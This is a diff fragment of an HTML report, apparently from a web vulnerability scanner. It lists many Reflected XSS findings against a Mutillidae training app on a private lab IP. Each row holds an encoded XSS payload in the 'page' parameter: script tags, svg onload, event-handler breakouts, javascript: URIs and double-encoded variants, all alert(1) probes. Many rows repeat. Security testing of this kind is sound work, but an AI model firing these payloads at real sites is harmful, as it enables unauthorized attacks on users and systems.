+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -92,6 +675,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -99,6 +689,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -106,6 +703,139 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -113,6 +843,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -127,6 +864,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -134,6 +878,139 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -141,6 +1018,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -148,6 +1032,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -155,6 +1046,139 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -162,6 +1186,20 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -169,6 +1207,139 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -176,6 +1347,20 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -183,6 +1368,433 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&username=anonymous </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B&username=anonymous </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E&username=anonymous </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E&username=anonymous </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
